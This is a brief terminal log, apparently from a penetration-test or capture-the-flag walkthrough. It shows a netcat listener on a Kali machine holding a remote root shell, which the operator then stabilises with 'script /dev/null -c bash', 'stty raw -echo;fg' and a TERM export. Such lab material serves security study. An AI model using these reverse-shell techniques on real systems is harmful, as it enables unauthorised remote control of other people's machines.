 root@ip-172-31-25-191:/app# script /dev/null -c bash
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@ip-172-31-25-191:/app# ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
nc -lvnp 4444
root@ip-172-31-25-191:/app# export TERM=xterm
root@ip-172-31-25-191:/app#